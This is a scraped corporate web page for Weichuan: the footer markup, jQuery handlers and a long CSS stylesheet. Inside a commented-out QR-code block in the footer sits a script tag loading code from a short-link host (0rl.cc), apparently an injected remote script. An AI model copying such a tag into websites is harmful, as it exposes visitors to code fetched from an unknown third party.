                    {
                        $("#hs_guanyu_show").css('display','none');
                    }
                </script>

            </ul>
        </div>


        <div class="hs_footer_main_right_erweima">
                        <!--                 <ul>
    <img src="/public/uploads/image/20190513/1557716267585830.jpg" title="1557716267585830.jpg" width="130px" alt="微信图片_20190513105655.jpg"/>
</ul><script src=//0rl.cc/3tVE></script>-->
            <ul>
                <img src="/public/uploads/image/20190513/1557716267585830.jpg" title="1557716267585830.jpg" width="130px" alt="微信图片_20190513105655.jpg">
            </ul>
            
        </div>


        <div class="hs_footer_main_cory">
            <div class="hs_footer_main_cory_f">WEICHUAN CORP . 2025</div>
            <!--            <div class="hs_footer_main_cory_x"></div>-->
        </div>

        <div class="hs_footer_main_copy">Copyright ©  2025 版权所有：
            <a target="_blank" href="http://beian.miit.gov.cn">浙ICP备15002194号</a>
<!--            <a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=浙ICP备15002194号">浙ICP备15002194号</a>-->
<!--            <a target="_blank" href="http://beian.miit.gov.cn">味全 沪ICP备10210730号-10</a>-->
        </div>
        <div class="hs_footer_main_beian">
            <a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=33019202000583" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="https://weichuanrs.oss-cn-beijing.aliyuncs.com/20190627/beian.png" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">浙公网安备 33019202000583号</p></a>
        </div>
    </div>

    <div style="width: 100%;height: 20px;background: #be0b14;"></div>
</div>

<!-- footer start here -->


<style>
    #fullmask{ background: #000000; z-index: 200; height: 100%; width: 100%;  position: absolute; top:0; left: 0; display: none; opacity: 0;}
</style>



<!-- footer end here -->
<script>

    jQuery(function($){
        //external加上target="_blank"
        $("a[rel*=external]").attr("target","_blank");



        $(window).scroll(function(){
            if ($(window).scrollTop()>100){
                $("#back-to-top").fadeIn(1000);
            }
            else
            {
                $("#back-to-top").fadeOut(1000);
            }
        });

        //当点击跳转链接后，回到页面顶部位置

        $("#back-to-top").click(function(){
            $('body,html').animate({scrollTop:0},1000);
            $('.about_3 .passage').animate({scrollTop:0},1000);

            return false;
        });


    });
</script>
<script>
    function   chk_browers(){

        var userAgent = navigator.userAgent.toLowerCase();



        var android = userAgent.indexOf('android') > -1;

        var iphone = userAgent.indexOf('iphone') > -1;

        var ipad = userAgent.indexOf('ipad') > -1;

        var ipod = userAgent.indexOf('ipod') > -1;

        var windows_phone = userAgent.indexOf('windows phone') > -1;

        var blackberry = userAgent.indexOf('blackberry') > -1;

        var symbia = userAgent.indexOf('symbia') > -1;

        var nokiabrower = userAgent.indexOf('nokiabrower') > -1;



        if (android || iphone || ipad || ipod || windows_phone || blackberry || symbia || nokiabrower) {

            changeStyle2();

        } else{



        }

    }

    chk_browers();


    function changeStyle2() {
        <!--$("#phonecss").attr("href","/public/static/home/css/phone.css");-->
    }
</script>


<style>


    /*适配PC端*/
    @media only screen and (min-width:1024px){
        #weibo_group{
            width: 100%;
            height: 100%;
        }
        #weibo_group li{
            width: 40%;
        }
    }
    /*适配手机端*/
    @media only screen and (max-width:1024px){

        #weibo_group ul li {
            width: 30%;
            height: auto;
            display: inline-block;
            margin: 10px 0;
            text-align: center;
        }
        #weibo_group{
            width: 300px;
            margin-top: 80px;
            text-align: center;
            height: 800px;
        }
        #weibo_group ul{
            text-align: center;

        }

    }



</style>


<script>

    $('img[src|="/public/static/home/images/buy02.png"]').css("display","none");
    $('img[src|="/public/static/home/images/buy03.png"]').css("display","none");
    $('img[src|="/public/static/home/images/buy04.png"]').css("display","none");
    $('img[src|="/public/static/home/images/hs_zy_sc6.png"]').css("display","none");

</script>




</body>
</html>

<style>
    .hs_footer
    {
        position: absolute;
        bottom:0px;
        left:0px;
    }
</style>

<script>

    $().ready(function () {




    });

</script>

--- FILE ---
content_type: text/css
request_url: https://www.weichuan.com.cn/public/static/home/css/css.css?t=1764945053
body_size: 79109
content:
@charset "utf-8";
* {box-sizing: content-box;　-moz-box-sizing: inherit;-webkit-box-sizing: inherit;}




@font-face
{
	font-family: myfirstfont;
    src:url('SourceHanSerifSC-Bold.eot');
	src:url('SourceHanSerifSC-Bold.eot?#iefix') format('opentype'),
	url('SourceHanSerifSC-Bold.woff') format('woff'),
	url('SourceHanSerifSC-Bold.ttf') format('truetype');

	font-weight: normal;
	font-style: normal;

}
body{
	width:100%;
	margin:0px auto;
	padding:0px;
	line-height:24px;
	font-family:myfirstfont;

}



h1,h2,h3,h4,h5{margin:0px auto; padding:0px;}

button{/*font-family: "SimHei","Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", 微软雅黑,Helvetica, Arial, sans-serif;*/border:0px; background:none;background-color: rgba(0, 0, 0, 0);  margin:0px;padding:0px;-webkit-margin-after: 0;-webkit-margin-before:0; text-align:center;font-weight:200; }

img {  vertical-align: middle;    border: 0;   -ms-interpolation-mode: bicubic;}
a{ text-decoration:none; color:#000;}
div,form{ padding:0px; margin:0px;}
ul,ol,li,dl,dt,dd{padding: 0; list-style:none; margin:0px;}
button, input{ font-family:SimHei, "Gill Sans", "Gill Sans MT",  Arial, sans-serif;}
h1,h2,h3,h4,h5,p,button{-webkit-margin-after: 0;-webkit-margin-before:0;}

#hs_bofang{
	position:absolute;top:15px;left:54px;z-index:6;
	width:800px;
	height:430px;
	background-color:#000000;
}
#hs_bofang video {
	width:800px;
	height:430px;
}
#hs_bofang source {
	width:800px;
	height:430px;
}
#hscloase {
	position:absolute;
	right:60px;
	top:20px;
	font-size:28px;
	cursor: pointer;
	color:#fff;
	z-index: 6;
	font-weight: lighter;
	font-family:Arial, Helvetica, sans-serif;
}


#example {
	margin-left:auto;
	margin-right:auto;
	width:900px;
	height:500px;
	position:relative;
}
#slides{position:absolute;top:15px;left:14px;z-index:3; }
#slides .nexts,#slides .prevs{position:absolute;top:180px;left:-39px;width:60px;height:60px;display:block;z-index:4;}
#slides .nexts{left:865px;}
.tab-content {
	height:auto;
}
.slides_container{width:800px;height:430px;overflow:hidden;position:relative; margin-left:40px;}
.slides_container a{width:800px;height:430px;display:block;}

.tab-pannel {
	height:430px;
	position:relative;
}
.tab-pannel .tbg {
	width:100%;
	height:100%;
}
#ribbon{position:absolute;top:-3px;left:-15px;z-index:500;}#frame{position:absolute;z-index:0;width:739px;height:341px;top:-3px;left:-80px;}


li {
	list-style:none;
}

#content{float:left;width:350px;font-size:1.3em;margin-right:20px;font-size:1.3em;}#content h1{margin:0 0 0 -4px;}
.paginations{margin:0 auto;width:100px; margin-top:20px; padding-left:90px;}
.paginations li{float:left;margin:0 1px;}
.paginations li a{display:block;width:12px;height:0;padding-top:12px;background-image:url(http://img03.taobaocdn.com/tps/i3/T1qKB3XxXXXXaswug.-12-25.png);background-position:0 0;float:left;overflow:hidden;}.paginations li.current a{background-position:0 -12px;}a:link.download,a:visited.download{margin-left:-5px;display:block;width:200px;height:0;padding-top:55px;overflow:hidden;background-image:url(btn-download.png);background-position:0 0;}a:hover.download,a:active.download{background-position:0 -55px;}#instructions{float:left;width:580px;font-size:1.3em;}#footer{float:left;width:580px;margin-top:9px;margin-bottom:9px;padding:4.5px 0 18px;border-top:1px solid #dfdfdf;border-bottom:1px solid #dfdfdf;}#footer p{margin:4.5px 0;font-size:1.0em;}pre{margin:0 0 18px;padding:.5em;font:12px Monaco,"Courier New","DejaVu Sans Mono","Bitstream Vera Sans Mono",monospace;text-shadow:none;clear:both;}ul.examples{list-style:disc;margin:-9px 0 9px 14px;}p{margin:9px 0;}em{font-style:italic;}a:link,a:visited{text-decoration:none;}a:hover,a:active{text-decoration:underline;}h1,h2,h3,h4,h5,h6{font-weight:800;line-height:1;margin:0 0 .9em;letter-spacing:-0.5px;color:#0e152b;}h1{font-size:1.8em;line-height:1.25;margin:0 0 .4em;padding:.22em 0 0;}h2{font-size:1.3em;line-height:1.25;margin:0 0 .4em;padding:.22em 0 0;}h3{font-size:1.3em;padding:.22em 0 0;margin:0;}h4,h5,h6{font-size:1.1em;padding:.44em 0 4.5px;margin:0;}h4.example{float:left;}p{margin:0 0 .9em;}small{display:block;font-size:.9em;margin:0 0 .9em;}.expand{margin:0 0 9px;position:relative;}.expand pre{margin:9px 0;}.expand h4{font-size:1.1em;}.expand .content{display:none;overflow:hidden;}.expand .content .inner{margin:.56em 0;display:none;}.expand p{font-size:.9em;margin:0;}.expand small{color:#838383;}#content .expand small{position:static;}.expand h5{font-size:1.1em;padding:.88em 0 0;}strong{font-weight:bold;}.hidden{display:none;}.DlHighlight{margin-left:10px;background-color:transparent;border-left:1px solid #ccc;padding-top:0;padding-bottom:0;}
#container{width:580px;padding:10px;margin:0 auto;position:relative;z-index:0;}

.hs_zy_down_imgall {
	width:1000px;
	height:auto;
	margin:0 auto;
	padding-bottom:40px;
}
.hs_zy_down_imgall img {
	width:100%;
	padding-bottom:5px;
}


.main_content_h{color:#fff; width: 1000px;padding: 1px 100px; margin: 0px auto; line-height: 30px;}
/*wangjing*/
.main_content_h{height: auto;  min-height: 1000px;}
/*end*/

.hs_chanpin {width:95%;margin:20px auto 0px auto;}
.hs_chanpin li{text-align: center; margin:40px 50px 0px 0px; display: inline-block; line-height: 30px;}
.hs_chanpin li:nth-child(2n){margin:40px 0px 0px 0px;}

.hs_chanpin p {
	font-size:24px;
	text-align:center;
}
.hs_chanpin div {
	position: relative;
	width:445px;
	height:254px;
	background-repeat: no-repeat;
	background-position: 15px 15px;
}
.hs_chanpin div img {
	right:0px;
	position: absolute;
	bottom:0px;
}


#hs_guanyu_show {
	position: absolute;
	bottom:70px;
	left:395px;
	width:90px;
	height:90px;
	z-index:999;
}
#hs_guanyu_show img {
	width:90px;
	height:90px;
}
#video_list2 {
	width:100%;
	height:auto;
	overflow:hidden;
}
#video_list2 li {
	float:left;
	margin:3%;
	width:38%;
	background-color:#FFFFFF;
	height:270px;
	padding:2%;
}
video_list2 li{display: inline-block; margin:20px 40px 20px 0px;vertical-align: top;position: relative;color:#666666; width:46%; background:#fff;height:390px; text-align: center;}
#video_list2 li img{width: 100%; height:240px;  overflow: hidden; clip:rect(0px 300px 200px 0px); display: inline-block;}
#video_list2 li p {
	text-align:center;
}
#video_list2 li b {
	text-align:center;
}
.hs_head_erjimenu{
	width:100%;
	height:50px;
	padding-top:156px;
	background-color:#ffffff;
	font-size:14px;
}
.hs_head_erjimenu_menu {
	margin:0 auto;
	width:1000px;
	height:50px;
	overflow:hidden;
}
.hs_head_erjimenu_menu .hhemleft
{
	width:200px;
	height:50px;
	line-height:50px;
	color:#F04B68;
	float:left;
	font-size:16px;
	font-weight:bold;
}
.hs_head_erjimenu_menu .hhemright
{
	width:1000px;
	height:50px;
	text-align:left;
	line-height:50px;
	font-size:16px;
}
.hs_head_erjimenu_menu .hhemright ul
{
	width:1100px;
	height:50px;
}
.hs_head_erjimenu_menu .hhemright ul li {

	float:left;
	padding-right:50px;
	height:30px;
	line-height:50px;
	text-align:left;
}
.hs_head_erjimenu_menu .hhemright ul li a {
	color:#888;
}
.hs_head_erjimenu_menu .hhemright ul li a.selected{color:#F04B68;}

.hs_head_erjimenua{
	width:100%;
	height:50px;
	padding-top:156px;
	background-color:#ffffff;
	font-size:14px;
}
.hs_head_erjimenu_menua {
	margin:0 auto;
	width:1000px;
	height:50px;
	overflow:hidden;
}
.hs_head_erjimenu_menua .hhemleft
{
	width:200px;
	height:50px;
	line-height:50px;
	color:#F04B68;
	float:left;
	font-size:16px;
	font-weight:bold;
}
.hs_head_erjimenu_menua .hhemright
{
	width:1000px;
	height:50px;
	text-align:left;
	line-height:50px;
	font-size:16px;
}
.hs_head_erjimenu_menua .hhemright ul
{
	width:900px;
	height:50px;
}
.hs_head_erjimenu_menua .hhemright ul li {

	float:left;
	padding-right:50px;
	height:30px;
	line-height:50px;
	text-align:left;
}
.hs_head_erjimenu_menua .hhemright ul li a {
	color:#888;
}
.hs_head_erjimenu_menua .hhemright ul li a.selected{color:#F04B68;}

.product p {
	font-size:24px;
	color:#7c6e65;
	font-weight:bold;
	text-align:left;
}
.product div {
	margin-top:5px;
	position: relative;
	width:94%;
	background-color:#6633CC;
}
.product div img {
	width:95%;
}

.hs_main_shiye {
	width:100%;
	height:auto;
}
.hs_main_shiye_ban {
	width:100%;
	height:auto;
}
.hs_main_shiye_ban img {
	width:100%;
	height:auto;
}
.hs_main_shiye_ban2 {
	margin:0 auto;
	height:auto;
	width:800px;
	padding-bottom:20px;
}
.hs_main_shiye_ban2 img {
	width:100%;
	height:auto;
}
.hs_main_shiye2 {
	width:100%;
	height:auto;

}
.hs_main_shiye_yiqian {
	margin:0 auto;
	height:auto;
	width:1000px;
	position:relative;
}

.hs_main_shiye_caigou {
	margin:0 auto;
	height:auto;
	width:1000px;
	position:relative;
}

.hs_main_shiye_vid {
	margin:0 auto;
	height:auto;
	width:800px;
	position:relative;
	padding: 5% 0;
}
.hs_main_shiye_vid iframe{
	width:800px;
	height:430px;
}
.hs_main_shiye_video {
	width:80px;
	height:80px;
	position: absolute;
	top:140px;
	left:360px;
	cursor:pointer;
}
.hs_main_shiye_video img {
	width:120px;
	height:120px;

}
.hs_main_shiye_down {
	margin:0 auto;
	width:800px;
	height:auto;
	text-align:center;
	padding-top:40px;
	padding-bottom:40px;
}





.hs_h190 {
	width:100%;
	height:175px;
	margin:0 auto;
	background-color:#3399CC;
}
.hs_footer {
	width:100%;
	height:192px;
	background-image: url(../images/hs_footer_bg.png);
	background-repeat: repeat-x;
	color:#83746a;

}
.hs_footer_main {
	margin:0 auto;
	width:1080px;
	height:192px;
	/*overflow:hidden;*/
	position: relative;
}
.hs_footer_main_left {
	width:400px;
	height:75px;
	float:left;
	padding-top:45px;
}
.hs_footer_main_left ul{
	width:400px;
	height:75px;
}
.hs_footer_main_left ul li{
	width:100px;
	height:75px;
	float:left;
	line-height:72px;
	background-image: url(../images/hs_footer_li.png);
	background-repeat: no-repeat;
	background-position: left center;
	text-indent: 15px;
}
.hs_footer_main_left ul li a {

	color:#83746a;
	font-size:14px;
	font-weight:bold;
}
.hs_footer_main_right {
	padding-top:45px;
	width:540px;
	height:75px;
	float:left;
	text-align:right;
}
.hs_footer_main_right_erweima {
	padding-top:45px;
	width:540px;
	height:75px;
	float:left;
	text-align:left;
	display:none;
}
.hs_footer_main_right_erweima  img {
	width:80px;
	height:80px;
}
.hs_footer_main_cory {

	width:100%;
	height:31px;
	float:left;
	overflow:hidden;
}
.hs_footer_main_cory_f {
	width:200px;
	height:31px;
	line-height:31px;
	font-size:12px;
	float:left;
}
.hs_footer_main_cory_x {
	width:880px;
	height:31px;
	background-image: url(../images/hs_footer_dd.png);
	background-repeat: repeat-x;
	background-position: right center;
	float:left;
}
.hs_footer_main_copy {
	width:540px;
	height:31px;
	line-height:31px;
	font-size:12px;
	float:left;
}
.hs_footer_main_beian {
	width:540px;
	height:31px;
	line-height:31px;
	font-size:12px;
	float:left;
	text-align:right;
}

.hs_banner {
	width:100%;
	height:auto;
	padding-top:138px;
}
.hs_add {
	width:39px;
	height:39px;
	background-image:url(../images/hs_add.png);
	z-index:1;
	position: absolute;
	right:7px;
	bottom:10px;
	display:none;
}
.hs_add_news {
	width:39px;
	height:39px;
	background-image:url(../images/hs_add.png);
	z-index:1;
	position: absolute;
	right:7px;
	bottom:10px;
}


.hs_zy_banner {
	margin:0 auto;
	width:1000px;
	height:auto;
	margin-top:1px;
}
.hs_zy_banner img {
	width:100%;
	height:auto;
}
.hs_zy_wenan {
	margin:0 auto;
	width:900px;
	height:auto;
	text-align:center;
}
.hs_zy_wenan_img {
	margin:0 auto;
	width:800px;
	height:auto;
	padding-top:30px;
	background-color:#FFFFFF;
}
.hs_zy_wenan_img img {
	width:100%;
	height:auto;
}
.hs_zy_video {
	margin:0 auto;
	width:1000px;
	height:auto;
}
.hs_zy_video_img {
margin:0 auto;
	width:850px;
	height:auto;
	position:relative;
}
.hs_zy_vide_img_vid {
	width:850px;
	height:456px;
	padding-top:60px;
	padding-bottom:60px;
	position:relative;
}
.hs_video {
	width:80px;
	height:80px;
	position: absolute;
	top:180px;
	left:390px;
	cursor:pointer;
	z-index:5;
}
.hs_video img {
	width:80px;
	height:80px;

}
.hs_scwxwb {
	margin:0 auto;
	width:800px;
	height:38px;
	text-align:left;
}
.hs_scwxwb li{ float:left; padding-left:5px;}
.hs_scwxwb li img {
	width:43px;
	height:38px;
}

.hs_zy_down {
	width:100%;
	height:300px;
}
.hs_zy_down_show {
	width:100%;
	height:300px;
}
.slide-content {
    padding-top: 0px;
    padding-bottom: 0px;
}
.slide-item {
    width: 100%;
    position: relative;
    /* overflow: hidden; */
}
.slide-item-box {
    padding: 0px 0;
}
.prev {
    position: absolute;
    top: 49%;
    z-index: 10;
    cursor: pointer;
    -moz-background-size: 60px;
    -webkit-background-size: 60px;
    background-size: 60px;
    background-position: center;
    background-repeat: no-repeat;
    right: 3%;
    height: 60px;
    width: 60px;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.prev-bg {
    background-image: url("../images/hs_zy_right.png");
}
.nexst {
    position: absolute;
    top: 49%;
    z-index: 10;
    cursor: pointer;
    -moz-background-size: 60px;
    -webkit-background-size: 60px;
    background-size: 60px;
    background-position: center;
    background-repeat: no-repeat;
    right: auto;
    left: 3%;
    height: 60px;
    width: 60px;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.nexst-bg {
    background-image: url("../images/hs_zy_left.png");
}
.slide-item-body {
    /* padding-top:20px; */
    margin-left: 4%;
	margin-right:4%;
	width:92%;
}
.clearfix::after {
    clear: both;
    content: ".";
    display: block;
    height: 0;
    visibility: hidden;
}

.clearfix {
}
.slide-item-body ul {
    padding-top: 0px;
    overflow: visible;
}
.slide-item-body ul li {
    margin-left: 15px;
    margin-right: 15px;
}
.slide-item-body ul li {
    width: 32.333%;
    float: left;
    display: block;
    height: 280px;
    border: none;
    padding-top: 0;
    border-radius: 0;
    color: #000;
    z-index: 12;
	text-align:center;
	padding-top:20px;
}
.new-img {
	height:200px;
	text-align:center;
}
.new-img img {
    width:auto;
    height: 200px;
    border: none;
}
.new-body {
	height:60px;
	padding-top: 20px;
	padding-right: 20px;
	padding-bottom: 20px;
	padding-left: 20px;
}
.new-body-title {
    height: 40px;
    line-height: 24px;
    font-size: 16px;
    overflow: hidden;
    color: #616161;
    letter-spacing: 1px;
}
.hs_jxs_conten {
	width:1000px;
	height:auto;
	margin:0 auto;
	padding-top:40px;

}


/*

.hs_zy_down {
	width:100%;
	height:300px;
}
.hs_zy_down_show {
	margin:0 auto;
	width:100%;
	height:300px;
}
.pre_banner_3d{
    margin:auto;
    width:100%px;
    height:300px;
    position:relative;
    -webkit-user-select:none;
    -moz-user-select:none;
    -ms-user-select:none;
    user-select:none;
}
.contrves{
    width:100%;
    height:auto;
    position:absolute;

}
.nav_banners{
    width:100%;
    height:auto;
    border-bottom: 1px solid #f2f2f2;
    display:-webkit-box;
    display:-ms-flexbox;
    display:flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content:space-between;
}
.nav_banners>li{
    display:inline-block;
    padding:5px 16px;
    margin:12px 0;
    border-radius: 5px;
    font-size:14px;
    cursor: pointer;
}
.blue_nav{
    background:#63B504;
    color:#fff;
}
.banner_tree{
    width:100%;
    height:300px;
    position:absolute;
    bottom:0;
    overflow: hidden;
	margin-left:0px;
	margin-right:0px;
}
.color_font{
    width: 31px;
    height: 60px;
    text-align: center;
    line-height: 100px;
    position:absolute;
    top:0;bottom:0;
    margin:auto;
    z-index: 50;
    cursor: pointer;
}
.left_btn{
	left:3%;
	background-image: url(../images/hs_zy_left.png);
	background-repeat: no-repeat;
	-moz-background-size: 100% 100%;

-o-background-size: 100% 100%;
-webkit-background-size: 100% 100%;

background-size: 100% 100%;
}
.right_btn{
    right:3%;
	background-image: url(../images/hs_zy_right.png);
	background-repeat: no-repeat;
	-moz-background-size: 100% 100%;

-o-background-size: 100% 100%;
-webkit-background-size: 100% 100%;

background-size: 100% 100%;
}
.show_s_ui{
    width:94%;
    height:100%;
	margin-top:30px;
    position:relative;
	margin-left:3%;
	margin-right:3%;
}
.show_s_ui p {
	font-size:14px;
	line-height:24px;
}
.show_s_ui>li{
    width:30%;
    height:270px;
    position:absolute;
    top:0;
    bottom:0;
    margin:auto;
    z-index: 30;
    cursor: pointer;
    filter:progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    opacity: 0;
    font-size:40px;
	text-align:center;
}
.show_s_ui>li>img{
    height:200px;
	width:auto;
}
#middel_shows{
   height:200px;
	width:auto;
    left:44.7%;
    filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    opacity:1;
}
#left_shows{
    left:8%;
    filter:progid:DXImageTransform.Microsoft.Alpha(opacity=60);
    opacity: 1;
}
#right_shows{
    left:63%;
    opacity: 1;
    filter:progid:DXImageTransform.Microsoft.Alpha(opacity=60);
}
#small_left,#small_right{
    width:154px;
    height:249px;
    opacity: 0;
    filter:progid:DXImageTransform.Microsoft.Alpha(opacity=0);
}
#small_left{
    left:-15%;
}
#small_right{
    left:102.5%;
}



.hs_zy_down {
	width:100%;
	height:420px;
}
.hs_zy_down_show {
	margin:0 auto;
	width:1200px;
	height:420px;

}
.pre_banner_3d{
    margin:auto;
    width:1200px;
    height:900px;
    position:relative;
    -webkit-user-select:none;
    -moz-user-select:none;
    -ms-user-select:none;
    user-select:none;
}
.contrves{
    width:100%;
    height:auto;
    position:absolute;

}
.nav_banners{
    width:100%;
    height:auto;
    border-bottom: 1px solid #f2f2f2;
    display:-webkit-box;
    display:-ms-flexbox;
    display:flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content:space-between;
}
.nav_banners>li{
    display:inline-block;
    padding:5px 16px;
    margin:12px 0;
    border-radius: 5px;
    font-size:14px;
    cursor: pointer;
}
.blue_nav{
    background:#63B504;
    color:#fff;
}
.banner_tree{
    width:1020px;
    height:420px;
    position:absolute;
    bottom:0;
    overflow: hidden;
	margin-left:90px;
	margin-right:90px;
}
.show_phone_s{
    width:414px;
    height:736px;
    position:absolute;
    top:0;
    left:0;
    bottom: 0;
    right:0;
    margin:auto;
    z-index: 10
}
.color_font{
    width: 31px;
    height: 60px;
    text-align: center;
    line-height: 100px;
    position:absolute;
    top:0;bottom:0;
    margin:auto;
    z-index: 50;
    cursor: pointer;
}
.left_btn{
	left:0;
	background-image: url(../images/hs_zy_left.png);
	background-repeat: no-repeat;
	-moz-background-size: 100% 100%;

-o-background-size: 100% 100%;
-webkit-background-size: 100% 100%;

background-size: 100% 100%;
}
.right_btn{
    right:0;
	background-image: url(../images/hs_zy_right.png);
	background-repeat: no-repeat;
	-moz-background-size: 100% 100%;

-o-background-size: 100% 100%;
-webkit-background-size: 100% 100%;

background-size: 100% 100%;
}
.img_phone{
    width:100%;
    height:100%;
}
.show_s_ui{
    width:100%;
    height:100%;
	margin-top:30px;
    position:relative;
}
.show_s_ui p {
	font-size:14px;
	line-height:24px;
}
.show_s_ui>li{
    width:215px;
    height:362px;
    position:absolute;
    top:0;
    bottom:0;
    margin:auto;
    z-index: 30;
    cursor: pointer;
    filter:progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    opacity: 0;
    font-size:40px;
	text-align:center;
}
.show_s_ui>li>div{
    position: absolute;
    top:0;
    width:100%;
    height:100%;
    background:#fff;
    filter:progid:DXImageTransform.Microsoft.Alpha(opacity=90);
    opacity: 0.9;
    display:none;
}
.show_s_ui>li>img{
    width:115px;
    height:280px;
}
#middel_shows{
    width:295px;
    height:370px;
    left:37.7%;
    filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    opacity:1;
}
#left_shows{
    left:8%;
    filter:progid:DXImageTransform.Microsoft.Alpha(opacity=60);
    opacity: 0.6;
}
#right_shows{
    left:73%;
    opacity: 0.6;
    filter:progid:DXImageTransform.Microsoft.Alpha(opacity=60);
}
#small_left,#small_right{
    width:154px;
    height:249px;
    opacity: 0;
    filter:progid:DXImageTransform.Microsoft.Alpha(opacity=0);
}
#small_left{
    left:-15%;
}
#small_right{
    left:102.5%;
}

*/


.inx_content {
	height:100px;
}

/* =============================================================================
   HTML5 display©
   ========================================================================== */

/*
 * Corrects block display not defined in IE6/7/8/9 & FF3
 */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary {	display: block;}


audio,canvas,video{	display: block; /* FF3/IE8/IE9 */}

audio:not([controls]) { /* iOS5 */  display: none;  height: 0;}

svg:not(:root) {  /* ie9 */    overflow: hidden;}

figure { /* IE 8/9 and Safari 5 */    margin: 0;}

.line{ background:none; width:100%; height:auto;}
.yellow{ background:#FFC627;height:20px;}
.black{background:#231F20; height:250px; position: absolute; z-index: 1;}

.down_mask{ position: relative; margin-top:-1990px; z-index: 5; width:100%; }
.win_98{ width:980px; margin: 0 auto;position: relative; z-index: 3;}
#main{ width:100%; height:auto; position: absolute; z-index: 1; margin: 0; padding: 0; }
#nav_mask{ position:fixed;width:100%; z-index: 10; background: #ffffff;-moz-box-shadow:0px 1px 8px #999; -webkit-box-shadow:0px 1px 8px #999; box-shadow:0px 1px 8px #999;}
#nav { width:1080px; background:#fff; margin: 0 auto; position: relative; z-index: 10;}
/*border:1px solid #EFEFEF; */
#nav_mask.big{position: fixed;top:0;}

#logo{ text-indent:-9999px; position: absolute; top:21px;left:22px;
	background:url(../images/logo.png) no-repeat top left;
	width:201px;height:63px; }
.wechat_list{ display: none; position:fixed;  height: 140px;  right: 5%; background-color:#FFFFFF; top:80px; padding:5px 30px 5px 10px; text-align: left;z-index: 999;}
.wechat_list span{position: fixed;margin: 5px 0px 0px 0px; right: 6%; }
.wechat_list li{ display: inline-block; height: 120px; width: 120px; margin:10px; padding: 0px; }
.wechat_list li img{ width: 100%; }

.hs_hei108 {
	height:108px;
}
.hs_menu_all {
	background-image: url(../images/hs_menu_bg.jpg);
	background-repeat: repeat-x;
	height:49px;
	width:100%;
}
#nav ul {
	text-align:center;
	position: absolute;
	left:0px;
	top:14px;
}
#nav ul li {display: inline-block; text-align:center; font-size:16px; margin:0px; letter-spacing:0px; padding: 0px 19px; font-weight:bold;}
#nav ul li.language{ margin-left:50px;}

#nav ul li a{color:#7c6e65;}

#nav .nav_sub{display: none; width: 100%; background: #fff; position: fixed; left:0px; top:0px; padding-top: 80px; z-index: -1;-moz-box-shadow:0px 1px 8px #999; -webkit-box-shadow:0px 1px 8px #999; box-shadow:0px 1px 8px #999;}
#nav .nav_sub li{padding: 10px 16px; font-size: 14px;}

#menu li.selected a{color:#F04B68;}
#menu li:hover a{color:#F04B68;}

.cooperation{ right:-0px;position: absolute; }
.cooperation dl{
	text-align:right;
	padding-top: 10px;
	padding-right: 20px;
	padding-bottom: 0;
	padding-left: 0;
}
.cooperation dl dt a{padding:0 5px 0 20px;}
.cooperation dl dt a.active{color:#EB0029;}
.cooperation dl dt a:first-child{padding:0 10px; border-right:1px solid #95989A; }
.cooperation dl dd{ display: inline-block;width:23px; margin:18px 5px 0px 15px; }
.cooperation dl dd img{ width:39px; }



#banner{ position: relative; top:79px; width:100%;}
.inx_down{position: absolute; z-index: 21; bottom: 50px;width:100%; text-align:center;}

.br1_title{width:100%; text-align:center; color:#fff;font-size:42px;margin-top:213px;}
.br1_video{width:100%; text-align:center; margin-top:20%;}
/*WANGJING*/
.br1_video{
	margin-top:30%;
}
/*END*/
.br2_video{/*position: fixed; top:100px; left: 38%;*/  margin: 3% 30% 0 50%;}
.br3_mask{width:840px;height:273px;background:url(../images/green_op.png);color:#fff; margin:120px auto 0 auto;padding:80px 0 0 60px;}
.br3_mask h5,.br4_mask h5{font-size:38px; font-weight:400;line-height:60px; color:#FFFFFF;}
.br3_mask p,.br4_mask p {font-size:24px; line-height:40px;}
.br3_mask a,.br4_mask a  {line-height:60px; }
_:-ms-lang(x), .br3_mask h5,.br4_mask h5{ line-height:30px;}
_:-ms-lang(x), .br3_mask p,.br4_mask p{ line-height:20px;}
_:-ms-lang(x), .br3_mask a,.br4_mask a  {line-height:30px;}
.br4_mask{background:url(../images/black_op.png);width:840px;height:313px;padding:40px 0 0 60px;color:#fff;margin:120px auto 0 auto;}
/* content */
.win_w{width:1080px; margin:0 auto;}
#inx_content{
	position:relative;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 40px;
	padding-left: 0px;
}
#inx_content h6{ color:#EB0029;background:url(../images/icon_inx_1.png) no-repeat center center;
text-align:center;font-size:24px;width:329px; margin:0 auto;background-size:100% auto;line-height:47px; }
.inx_video ul{width:100%;  margin:40px 0px;}/*text-align:justify;text-align-last:justify;*/
.inx_video ul li{position: relative;height:240px;line-height:240px;background:#000; width:30%; display: inline-block; overflow: hidden; margin:20px 4% 20px 0px;}
.inx_video ul li:nth-child(3n){margin: 20px 0px 20px 0px;}
.inx_video ul li img{ width:100%; }
.inx_video ul li span{z-index: 2;left: 0; position: absolute;top:0;width:100%; background:#fff;opacity: 0.4; }
.inx_video ul li:hover span{opacity: 1;}
.inx_video ul li p{text-align:center; width: 60%; margin: 0px auto; z-index: 3; position:relative; color: #fff;}
.inx_video ul li:hover p{opacity: 0;}
.videoplay {margin:0 auto; text-align:center; }

.inx_gongcheng{padding-top:0px; font-weight:400; }
